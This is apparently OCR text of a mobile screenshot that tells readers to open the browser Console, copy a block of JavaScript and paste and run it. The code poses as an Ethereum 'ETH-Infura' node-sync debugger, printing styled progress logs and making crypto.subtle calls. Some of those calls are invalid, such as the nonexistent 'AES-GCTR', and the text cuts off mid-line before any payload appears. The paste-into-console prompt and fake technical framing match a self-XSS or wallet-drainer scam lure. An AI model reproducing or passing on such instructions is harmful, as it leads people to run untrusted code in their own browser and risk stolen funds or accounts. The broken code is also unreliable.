
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vz4ifcx1ave

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Loading… Please wa
it (Hash: 0x10f4677c)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.g
enerateKey({name:"AES-CBC",hash:"SHA-25
6"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriv
eKey({name:"AES-CBC",salt:new Uint8Array
(28)}, _0xBlock, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe